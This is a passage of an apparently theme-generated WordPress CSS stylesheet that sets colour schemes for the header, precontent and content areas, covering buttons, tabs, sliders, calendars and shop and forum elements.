.g1-header .g1-mediabox--slider .g1-nav-coin a:before,
.g1-header .g1-searchbox .g1-outer,
.g1-header .g1-gmap-wrapper .g1-pan-control,
.g1-header .g1-gmap-wrapper .g1-full-map-control,
.g1-header #wp-calendar #prev a,
.g1-header #wp-calendar #next a,
.g1-header .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-header #lang_sel ul ul li,
.g1-header #g1-primary-nav-switch,
.g1-header .widget_price_filter .ui-slider .ui-slider-range,
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-column .g1-submenus:before,
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus a,
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-drops .g1-submenus a {
background-color:#94949c;

}
.g1-header .g1-progress-circle--simple .g1-color-scheme {
outline-color:#94949c;

}
.g1-header input[type=button],
.g1-header input[type=submit],
.g1-header button,
.g1-header .g1-button--solid,
.g1-header a.button,
.g1-header .g1-frame--solid > .g1-decorator,
.g1-header .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-header .g1-toggle--solid .g1-toggle__switch,
.g1-header .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-header .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-header .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-header .g1-box--solid .g1-box__icon,
.g1-header .author-info:before,
.g1-header .g1-related-entries:before,
.g1-header .g1-replies:before,
.g1-header #respond:before,
.g1-header .upsells:before,
.g1-header .related:before,
.g1-header #secondary .widget + .widget:before,
.g1-header #g1-primary-nav-switch,
.g1-header .widget_price_filter .ui-slider-handle {
border-color:#94949c;

}
.g1-header .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#94949c;

}
.g1-header mark,
.g1-header input[type=button]:hover,
.g1-header input[type=submit]:hover,
.g1-header button:hover,
.g1-header .g1-button:hover,
.g1-header a.button:hover,
.g1-header .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#616169;

}
.g1-header input[type=button]:hover,
.g1-header input[type=submit]:hover,
.g1-header button:hover,
.g1-header .g1-button:hover,
.g1-header a.button:hover,
.g1-header .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#616169;

}
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus a {
border-color:#94949c;

}
.g1-header .g1-list--simple .g1-list__icon,
.g1-header .g1-duplicator--solid .g1-duplicate--active i,
.g1-header .g1-numbers__icon,
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus a:hover {
color:#94949c;

}
.g1-header .g1-gmap-wrapper .g1-zoom-control,
.g1-header .g1-nav--mobile #g1-secondary-nav-menu,
.g1-header #lang_sel ul ul,
.g1-header .g1-searchbox #searchform,
.g1-header .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-header .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-header .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#7b7b84;

}
.g1-header .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-header .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-header #lang_sel ul ul li,
.g1-header #lang_sel ul ul:before,
.g1-header .g1-searchbox__switch .g1-searchbox__arrow,
.g1-header .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-header .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#7b7b84;

}
/* cs_2_text1 */
.g1-header mark,
.g1-header .g1-dropcap--solid,
.g1-header .g1-indicator:after,
.g1-header input[type=button],
.g1-header input[type=submit],
.g1-header button,
.g1-header .g1-button--solid,
.g1-header input[type=button]:hover,
.g1-header input[type=submit]:hover,
.g1-header button:hover,
.g1-header .g1-button--solid:hover,
.g1-header .g1-button--simple:hover,
.g1-header a.button,
.g1-header .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-header .g1-toggle--solid .g1-toggle__switch,
.g1-header .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-header .g1-progress-circle--solid,
.g1-header .g1-countdown i,
.g1-header .g1-box--solid .g1-box__icon,
.g1-header .g1-banda__handle span,
.g1-header .g1-simple-slider .g1-fullscreen > a:hover,
.g1-header .g1-simple-slider .g1-nav-direction__prev,
.g1-header .g1-simple-slider .g1-nav-direction__next,
.g1-header .g1-mediabox--slider .g1-nav-coin a:after,
.g1-header .gallery-icon > a:after,
.g1-header .g1-searchbox #s,
.g1-header .g1-searchbox .g1-form-actions:before,
.g1-header .g1-gmap-wrapper .g1-pan-control,
.g1-header .g1-gmap-wrapper .g1-zoom-control,
.g1-header .g1-gmap-wrapper .g1-full-map-control a,
.g1-header .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-header #lang_sel ul ul a,
.g1-header #g1-primary-nav-switch,
.g1-header #wp-calendar #prev a:after,
.g1-header #wp-calendar #next a:after,
.g1-nav--collapsed #g1-primary-nav-menu .g1-submenus a {
color:#ffffff;

}
.g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus a:hover {
background-color:#ffffff;

}
.g1-header .g1-searchbox #s {
border-color:#ffffff;

}
.g1-header .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* cs_1_background */
.g1-precontent .g1-table--solid tbody td,
.g1-precontent .shop_table tbody td,
.g1-precontent .g1-box--simple  .g1-box__icon,
.g1-precontent .g1-box--simple  .g1-box__inner,
.g1-precontent .g1-box--solid  .g1-box__inner,
.g1-precontent .g1-tabs--simple > div,
.g1-precontent .g1-gmap__box > .g1-inner,
.g1-precontent .g1gmap-marker-bubble-inner,
.g1-precontent .g1-isotope-filters > div,
.g1-precontent .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-precontent .g1-collection--gallery .entry-featured-media,
.g1-precontent .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-precontent .g1-collection--masonry .g1-nonmedia,
.g1-precontent .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-precontent .g1-cartbox__box > .g1-inner,
.g1-precontent .widget_price_filter .ui-slider-handle,
.g1-precontent #payment .payment_box,
.g1-precontent .bbp-logged-in:after {
background-color:#1e73be;

}
.g1-precontent section,
.g1-precontent aside,
.g1-precontent article,
.g1-precontent header,
.g1-precontent nav,
.g1-precontent div,
.g1-precontent p,
.g1-precontent span,
.g1-precontent figure,
.g1-precontent blockquote,
.g1-precontent ul,
.g1-precontent ol,
.g1-precontent dl,
.g1-precontent li,
.g1-precontent a,
.g1-precontent table,
.g1-precontent td,
.g1-precontent th,
.g1-precontent hr,
.g1-precontent form,
.g1-precontent select,
.g1-precontent input,
.g1-precontent textarea,
.g1-precontent .g1-button--divider:before,
.g1-precontent .g1-button--divider:after,
.g1-precontent .g1-tabs--simple .g1-tabs-nav-item,
.g1-precontent .entry-header:after,
.g1-precontent .archive-header:after,
.g1-precontent .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-precontent .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#308dde;

}
.g1-precontent .g1-progress-bar--solid .g1-progress-bar__track,
.g1-precontent .g1-twitter--simple .g1-twitter__items:before,
.g1-precontent .g1-quote--solid > .g1-inner:before {
border-color:#2180d4;

}
.g1-precontent pre code,
.g1-precontent .g1-twitter--simple .g1-twitter__items,
.g1-precontent .g1-quote--solid > .g1-inner,
.g1-precontent .g1-quote__image,
.g1-precontent .g1-box--simple:before,
.g1-precontent .g1-box--solid:before,
.g1-precontent .countdown_section span,
.g1-precontent .g1-placeholder,
.g1-precontent .g1-table--solid,
.g1-precontent .shop_table:before,
.g1-precontent .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-precontent .g1-progress-bar--solid .g1-progress-bar__track,
.g1-precontent .g1-tabs--simple,
.g1-precontent .g1-collection--masonry article,
.g1-precontent .g1-isotope-filters,
.g1-precontent .g1-side-nav .children,
.g1-precontent #wp-calendar #prev span,
.g1-precontent #wp-calendar #next span,
.g1-precontent #wp-calendar tbody td,
.g1-precontent .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-precontent .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-precontent .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-precontent .woocommerce-message,
.g1-precontent .woocommerce-info,
.g1-precontent .woocommerce-error,
.g1-precontent .bbp-template-notice,
.g1-precontent #payment,
.g1-precontent .bbp-logged-in:before,
.g1-precontent .bbp-topics-front ul.super-sticky,
.g1-precontent .bbp-topics ul.super-sticky,
.g1-precontent .bbp-topics ul.sticky,
.g1-precontent .bbp-forum-content ul.sticky {
background-color:#2180d4;

}
.g1-precontent .g1-divider i,
.g1-precontent .g1-duplicate i,
.g1-precontent .g1-form-pass-protected:before,
.g1-precontent .g1-replies h2:before,
.g1-precontent #reply-title:before,
.g1-precontent .comment.parent > article:before,
.g1-precontent .comment.parent > .children > .comment:before,
.g1-precontent .comment.parent > .children > .comment:after {
color:#5da5e5;

}
.g1-precontent .countdown_section:first-child span,
.g1-precontent #wp-calendar tbody td + td + td + td + td + td,
.g1-precontent .g1-cartbox__box {
background-color:#308dde;

}
.g1-precontent .g1-icon--solid,
.g1-precontent #wp-calendar #prev span,
.g1-precontent #wp-calendar #next span {
color:#1e73be;

}
.g1-precontent .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#1e73be;

}
.g1-precontent > .g1-background {
background-color:#1e73be;

}
/* cs_1_text1 */
.g1-precontent h1,
.g1-precontent h2,
.g1-precontent h3,
.g1-precontent h4,
.g1-precontent h5,
.g1-precontent h6,
.g1-precontent .g1-meta a:hover,
.g1-precontent .g1-button--simple,
.g1-precontent .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-precontent .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-precontent .g1-side-nav a:hover,
.g1-precontent .g1-pagination .prev,
.g1-precontent .g1-pagination .next,
.g1-precontent .countdown_section:first-child,
.g1-precontent .g1-simple-slider .g1-fullscreen > a,
.g1-precontent .g1-widget a:hover,
.g1-precontent .g1-nav-item__switch {
color:#ffffff;

}
.g1-precontent .g1-button--simple,
.g1-precontent .g1-toggle--simple .g1-toggle__switch,
.g1-precontent .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-precontent .g1-simple-slider .g1-fullscreen > a,
.g1-precontent .g1-nav-item__switch {
border-color:#ffffff;

}
/* cs_1_text2 */
.g1-precontent ,
.g1-precontent .g1-regular,
.g1-precontent h1 + h3,
.g1-precontent h1 + h4,
.g1-precontent h1 + h5,
.g1-precontent h1 + h6,
.g1-precontent h2 + h4,
.g1-precontent h2 + h5,
.g1-precontent h2 + h6,
.g1-precontent h3 + h5,
.g1-precontent h3 + h6,
.g1-precontent h4 + h6,
.g1-precontent .g1-h1 + h3,
.g1-precontent .g1-h1 + h4,
.g1-precontent .g1-h1 + h5,
.g1-precontent .g1-h1 + h6,
.g1-precontent .g1-h2 + h4,
.g1-precontent .g1-h2 + h5,
.g1-precontent .g1-h2 + h6,
.g1-precontent .g1-h3 + h5,
.g1-precontent .g1-h3 + h6,
.g1-precontent .g1-h4 + h6,
.g1-precontent .g1-meta a,
.g1-precontent .g1-side-nav a,
.g1-precontent .g1-duplicator--simple .g1-duplicate--active i,
.g1-precontent .g1-isotope-filter > a,
.g1-precontent .g1-links a,
.g1-precontent .g1-searchbox__switch,
.g1-precontent .g1-cartbox__switch {
color:#fedad4;

}
.g1-precontent .g1-icon--solid {
background-color:#fedad4;

}
.g1-precontent .g1-icon--solid {
border-color:#fedad4;

}
/* cs_1_text3 */
.g1-precontent .g1-meta {
color:#fdb2a3;

}
.g1-precontent .g1-dropdown > li + li:before,
.g1-precontent .g1-dropdown > li + li:after,
.g1-precontent .entry-categories li + li:before,
.g1-precontent .entry-categories li + li:after,
.g1-precontent .g1-footer-menu li + li:before,
.g1-precontent .g1-footer-menu li + li:after {
border-color:#fdb2a3;

}
/* cs_1_link */
.g1-precontent a {
color:#000000;

}
/* cs_1_link_hover */
.g1-precontent a:hover {
color:#ffffff;

}
/* cs_2_background */
.g1-precontent .g1-divider--simple:before,
.g1-precontent .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-precontent .gallery-icon > a:before,
.g1-precontent .g1-collection--gallery article:before,
.g1-precontent .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-precontent .g1-dropcap--solid,
.g1-precontent input[type=button],
.g1-precontent input[type=submit],
.g1-precontent button,
.g1-precontent .g1-button--solid,
.g1-precontent a.button,
.g1-precontent .g1-frame--solid > .g1-decorator,
.g1-precontent .g1-toggle--solid .g1-toggle__switch,
.g1-precontent .g1-indicator:before,
.g1-precontent .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-precontent .g1-progress-circle .g1-color-scheme,
.g1-precontent .g1-countdown i,
.g1-precontent .g1-box--solid .g1-box__icon,
.g1-precontent .g1-banda__handle span,
.g1-precontent .g1-banda--smooth .g1-banda__handle,
.g1-precontent .g1-isotope-filter--current:before,
.g1-precontent .g1-simple-slider .g1-progress > div > div,
.g1-precontent .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-precontent .g1-simple-slider .g1-nav-direction__prev,
.g1-precontent .g1-simple-slider .g1-nav-direction__next,
.g1-precontent .g1-mediabox--slider .g1-nav-coin a:before,
.g1-precontent .g1-searchbox .g1-outer,
.g1-precontent .g1-gmap-wrapper .g1-pan-control,
.g1-precontent .g1-gmap-wrapper .g1-full-map-control,
.g1-precontent #wp-calendar #prev a,
.g1-precontent #wp-calendar #next a,
.g1-precontent .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-precontent #lang_sel ul ul li,
.g1-precontent #g1-primary-nav-switch,
.g1-precontent .widget_price_filter .ui-slider .ui-slider-range {
background-color:#000000;

}
.g1-precontent .g1-progress-circle--simple .g1-color-scheme {
outline-color:#000000;

}
.g1-precontent input[type=button],
.g1-precontent input[type=submit],
.g1-precontent button,
.g1-precontent .g1-button--solid,
.g1-precontent a.button,
.g1-precontent .g1-frame--solid > .g1-decorator,
.g1-precontent .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-precontent .g1-toggle--solid .g1-toggle__switch,
.g1-precontent .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-precontent .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-precontent .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-precontent .g1-box--solid .g1-box__icon,
.g1-precontent .author-info:before,
.g1-precontent .g1-related-entries:before,
.g1-precontent .g1-replies:before,
.g1-precontent #respond:before,
.g1-precontent .upsells:before,
.g1-precontent .related:before,
.g1-precontent #secondary .widget + .widget:before,
.g1-precontent #g1-primary-nav-switch,
.g1-precontent .widget_price_filter .ui-slider-handle {
border-color:#000000;

}
.g1-precontent .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#000000;

}
.g1-precontent mark,
.g1-precontent input[type=button]:hover,
.g1-precontent input[type=submit]:hover,
.g1-precontent button:hover,
.g1-precontent .g1-button:hover,
.g1-precontent a.button:hover,
.g1-precontent .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#333333;

}
.g1-precontent input[type=button]:hover,
.g1-precontent input[type=submit]:hover,
.g1-precontent button:hover,
.g1-precontent .g1-button:hover,
.g1-precontent a.button:hover,
.g1-precontent .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#333333;

}
 {
border-color:#000000;

}
.g1-precontent .g1-list--simple .g1-list__icon,
.g1-precontent .g1-duplicator--solid .g1-duplicate--active i,
.g1-precontent .g1-numbers__icon {
color:#000000;

}
.g1-precontent .g1-gmap-wrapper .g1-zoom-control,
.g1-precontent .g1-nav--mobile #g1-secondary-nav-menu,
.g1-precontent #lang_sel ul ul,
.g1-precontent .g1-searchbox #searchform,
.g1-precontent .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-precontent .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-precontent .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#1a1a1a;

}
.g1-precontent .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-precontent .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-precontent #lang_sel ul ul li,
.g1-precontent #lang_sel ul ul:before,
.g1-precontent .g1-searchbox__switch .g1-searchbox__arrow,
.g1-precontent .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-precontent .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#1a1a1a;

}
/* cs_2_text1 */
.g1-precontent mark,
.g1-precontent .g1-dropcap--solid,
.g1-precontent .g1-indicator:after,
.g1-precontent input[type=button],
.g1-precontent input[type=submit],
.g1-precontent button,
.g1-precontent .g1-button--solid,
.g1-precontent input[type=button]:hover,
.g1-precontent input[type=submit]:hover,
.g1-precontent button:hover,
.g1-precontent .g1-button--solid:hover,
.g1-precontent .g1-button--simple:hover,
.g1-precontent a.button,
.g1-precontent .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-precontent .g1-toggle--solid .g1-toggle__switch,
.g1-precontent .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-precontent .g1-progress-circle--solid,
.g1-precontent .g1-countdown i,
.g1-precontent .g1-box--solid .g1-box__icon,
.g1-precontent .g1-banda__handle span,
.g1-precontent .g1-simple-slider .g1-fullscreen > a:hover,
.g1-precontent .g1-simple-slider .g1-nav-direction__prev,
.g1-precontent .g1-simple-slider .g1-nav-direction__next,
.g1-precontent .g1-mediabox--slider .g1-nav-coin a:after,
.g1-precontent .gallery-icon > a:after,
.g1-precontent .g1-searchbox #s,
.g1-precontent .g1-searchbox .g1-form-actions:before,
.g1-precontent .g1-gmap-wrapper .g1-pan-control,
.g1-precontent .g1-gmap-wrapper .g1-zoom-control,
.g1-precontent .g1-gmap-wrapper .g1-full-map-control a,
.g1-precontent .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-precontent #lang_sel ul ul a,
.g1-precontent #g1-primary-nav-switch,
.g1-precontent #wp-calendar #prev a:after,
.g1-precontent #wp-calendar #next a:after {
color:#ffffff;

}
 {
background-color:#ffffff;

}
.g1-precontent .g1-searchbox #s {
border-color:#ffffff;

}
.g1-precontent .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* cs_1_background */
.g1-content .g1-table--solid tbody td,
.g1-content .shop_table tbody td,
.g1-content .g1-box--simple  .g1-box__icon,
.g1-content .g1-box--simple  .g1-box__inner,
.g1-content .g1-box--solid  .g1-box__inner,
.g1-content .g1-tabs--simple > div,
.g1-content .g1-gmap__box > .g1-inner,
.g1-content .g1gmap-marker-bubble-inner,
.g1-content .g1-isotope-filters > div,
.g1-content .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-content .g1-collection--gallery .entry-featured-media,
.g1-content .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-content .g1-collection--masonry .g1-nonmedia,
.g1-content .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-content .g1-cartbox__box > .g1-inner,
.g1-content .widget_price_filter .ui-slider-handle,
.g1-content #payment .payment_box,
.g1-content .bbp-logged-in:after {
background-color:#ffffff;

}
.g1-content section,
.g1-content aside,
.g1-content article,
.g1-content header,
.g1-content nav,
.g1-content div,
.g1-content p,
.g1-content span,
.g1-content figure,
.g1-content blockquote,
.g1-content ul,
.g1-content ol,
.g1-content dl,
.g1-content li,
.g1-content a,
.g1-content table,
.g1-content td,
.g1-content th,
.g1-content hr,
.g1-content form,
.g1-content select,
.g1-content input,
.g1-content textarea,
.g1-content .g1-button--divider:before,
.g1-content .g1-button--divider:after,
.g1-content .g1-tabs--simple .g1-tabs-nav-item,
.g1-content .entry-header:after,
.g1-content .archive-header:after,
.g1-content .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-content .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#e6e6e6;

}
.g1-content .g1-progress-bar--solid .g1-progress-bar__track,
.g1-content .g1-twitter--simple .g1-twitter__items:before,
.g1-content .g1-quote--solid > .g1-inner:before {
border-color:#f2f2f2;

}
.g1-content pre code,
.g1-content .g1-twitter--simple .g1-twitter__items,
.g1-content .g1-quote--solid > .g1-inner,
.g1-content .g1-quote__image,
.g1-content .g1-box--simple:before,
.g1-content .g1-box--solid:before,
.g1-content .countdown_section span,
.g1-content .g1-placeholder,
.g1-content .g1-table--solid,
.g1-content .shop_table:before,
.g1-content .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-content .g1-progress-bar--solid .g1-progress-bar__track,
.g1-content .g1-tabs--simple,
.g1-content .g1-collection--masonry article,
.g1-content .g1-isotope-filters,
.g1-content .g1-side-nav .children,
.g1-content #wp-calendar #prev span,
.g1-content #wp-calendar #next span,
.g1-content #wp-calendar tbody td,
.g1-content .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-content .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-content .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-content .woocommerce-message,
.g1-content .woocommerce-info,
.g1-content .woocommerce-error,
.g1-content .bbp-template-notice,
.g1-content #payment,
.g1-content .bbp-logged-in:before,
.g1-content .bbp-topics-front ul.super-sticky,
.g1-content .bbp-topics ul.super-sticky,
.g1-content .bbp-topics ul.sticky,
.g1-content .bbp-forum-content ul.sticky {
background-color:#f2f2f2;

}
.g1-content .g1-divider i,
.g1-content .g1-duplicate i,
.g1-content .g1-form-pass-protected:before,
.g1-content .g1-replies h2:before,
.g1-content #reply-title:before,
.g1-content .comment.parent > article:before,
.g1-content .comment.parent > .children > .comment:before,
.g1-content .comment.parent > .children > .comment:after {
color:#cccccc;

}
.g1-content .countdown_section:first-child span,
.g1-content #wp-calendar tbody td + td + td + td + td + td,
.g1-content .g1-cartbox__box {
background-color:#e6e6e6;

}
.g1-content .g1-icon--solid,
.g1-content #wp-calendar #prev span,
.g1-content #wp-calendar #next span {
color:#ffffff;

}
.g1-content .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#ffffff;

}
.g1-content > .g1-background {
background-color:#ffffff;

}
/* cs_1_text1 */
.g1-content h1,
.g1-content h2,
.g1-content h3,
.g1-content h4,
.g1-content h5,
.g1-content h6,
.g1-content .g1-meta a:hover,
.g1-content .g1-button--simple,
.g1-content .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-content .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-content .g1-side-nav a:hover,
.g1-content .g1-pagination .prev,
.g1-content .g1-pagination .next,
.g1-content .countdown_section:first-child,
.g1-content .g1-simple-slider .g1-fullscreen > a,
.g1-content .g1-widget a:hover,
.g1-content .g1-nav-item__switch {
color:#000000;

}
.g1-content .g1-button--simple,
.g1-content .g1-toggle--simple .g1-toggle__switch,
.g1-content .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-content .g1-simple-slider .g1-fullscreen > a,
.g1-content .g1-nav-item__switch {
border-color:#000000;

}
/* cs_1_text2 */
.g1-content ,
.g1-content .g1-regular,
.g1-content h1 + h3,
.g1-content h1 + h4,
.g1-content h1 + h5,
.g1-content h1 + h6,
.g1-content h2 + h4,
.g1-content h2 + h5,
.g1-content h2 + h6,
.g1-content h3 + h5,
.g1-content h3 + h6,
.g1-content h4 + h6,
.g1-content .g1-h1 + h3,
.g1-content .g1-h1 + h4,
.g1-content .g1-h1 + h5,
.g1-content .g1-h1 + h6,
.g1-content .g1-h2 + h4,
.g1-content .g1-h2 + h5,
.g1-content .g1-h2 + h6,
.g1-content .g1-h3 + h5,
.g1-content .g1-h3 + h6,
.g1-content .g1-h4 + h6,
.g1-content .g1-meta a,
.g1-content .g1-side-nav a,
.g1-content .g1-duplicator--simple .g1-duplicate--active i,
.g1-content .g1-isotope-filter > a,
.g1-content .g1-links a,
.g1-content .g1-searchbox__switch,
.g1-content .g1-cartbox__switch {
color:#666666;

}
.g1-content .g1-icon--solid {
background-color:#666666;

}
.g1-content .g1-icon--solid {
border-color:#666666;

}
/* cs_1_text3 */
.g1-content .g1-meta {
color:#999999;

}
.g1-content .g1-dropdown > li + li:before,
.g1-content .g1-dropdown > li + li:after,
.g1-content .entry-categories li + li:before,
.g1-content .entry-categories li + li:after,
.g1-content .g1-footer-menu li + li:before,
.g1-content .g1-footer-menu li + li:after {
border-color:#999999;

}
/* cs_1_link */
.g1-content a {
color:#fb4400;

}
/* cs_1_link_hover */
.g1-content a:hover {
color:#000000;

}
/* cs_2_background */
.g1-content .g1-divider--simple:before,
.g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-content .gallery-icon > a:before,
.g1-content .g1-collection--gallery article:before,
.g1-content .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-content .g1-dropcap--solid,
.g1-content input[type=button],
.g1-content input[type=submit],
.g1-content button,
.g1-content .g1-button--solid,
.g1-content a.button,
.g1-content .g1-frame--solid > .g1-decorator,
.g1-content .g1-toggle--solid .g1-toggle__switch,
.g1-content .g1-indicator:before,
.g1-content .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-content .g1-progress-circle .g1-color-scheme,
.g1-content .g1-countdown i,
.g1-content .g1-box--solid .g1-box__icon,
.g1-content .g1-banda__handle span,
.g1-content .g1-banda--smooth .g1-banda__handle,
.g1-content .g1-isotope-filter--current:before,
.g1-content .g1-simple-slider .g1-progress > div > div,
.g1-content .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-content .g1-simple-slider .g1-nav-direction__prev,
.g1-content .g1-simple-slider .g1-nav-direction__next,
.g1-content .g1-mediabox--slider .g1-nav-coin a:before,
.g1-content .g1-searchbox .g1-outer,
.g1-content .g1-gmap-wrapper .g1-pan-control,
.g1-content .g1-gmap-wrapper .g1-full-map-control,
.g1-content #wp-calendar #prev a,
.g1-content #wp-calendar #next a,
.g1-content .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-content #lang_sel ul ul li,
.g1-content #g1-primary-nav-switch,
.g1-content .widget_price_filter .ui-slider .ui-slider-range {
background-color:#fb4400;

}
.g1-content .g1-progress-circle--simple .g1-color-scheme {
outline-color:#fb4400;

}
.g1-content input[type=button],
.g1-content input[type=submit],
.g1-content button,
.g1-content .g1-button--solid,
.g1-content a.button,
.g1-content .g1-frame--solid > .g1-decorator,
.g1-content .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-content .g1-toggle--solid .g1-toggle__switch,
.g1-content .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-content .g1-box--solid .g1-box__icon,
.g1-content .author-info:before,
.g1-content .g1-related-entries:before,
.g1-content .g1-replies:before,
.g1-content #respond:before,
.g1-content .upsells:before,
.g1-content .related:before,
.g1-content #secondary .widget + .widget:before,
.g1-content #g1-primary-nav-switch,
.g1-content .widget_price_filter .ui-slider-handle {
border-color:#fb4400;

}
.g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#fb4400;

}
.g1-content mark,
.g1-content input[type=button]:hover,
.g1-content input[type=submit]:hover,
.g1-content button:hover,
.g1-content .g1-button:hover,
.g1-content a.button:hover,
.g1-content .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#952800;

}
.g1-content input[type=button]:hover,
.g1-content input[type=submit]:hover,
.g1-content button:hover,
.g1-content .g1-button:hover,
.g1-content a.button:hover,
.g1-content .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#952800;

}
 {
border-color:#fb4400;

}
.g1-content .g1-list--simple .g1-list__icon,
.g1-content .g1-duplicator--solid .g1-duplicate--active i,
.g1-content .g1-numbers__icon {
color:#fb4400;

}
.g1-content .g1-gmap-wrapper .g1-zoom-control,
.g1-content .g1-nav--mobile #g1-secondary-nav-menu,
.g1-content #lang_sel ul ul,
.g1-content .g1-searchbox #searchform,
.g1-content .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-content .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-content .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#ff672e;

}
.g1-content .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-content .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-content #lang_sel ul ul li,
.g1-content #lang_sel ul ul:before,
.g1-content .g1-searchbox__switch .g1-searchbox__arrow,
.g1-content .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-content .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#ff672e;

}
/* cs_2_text1 */
.g1-content mark,
.g1-content .g1-dropcap--solid,
.g1-content .g1-indicator:after,
.g1-content input[type=button],
.g1-content input[type=submit],
.g1-content button,
.g1-content .g1-button--solid,
.g1-content input[type=button]:hover,
.g1-content input[type=submit]:hover,
.g1-content button:hover,
.g1-content .g1-button--solid:hover,
.g1-content .g1-button--simple:hover,
.g1-content a.button,
.g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-content .g1-toggle--solid .g1-toggle__switch,
.g1-content .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-content .g1-progress-circle--solid,
.g1-content .g1-countdown i,
.g1-content .g1-box--solid .g1-box__icon,
.g1-content .g1-banda__handle span,
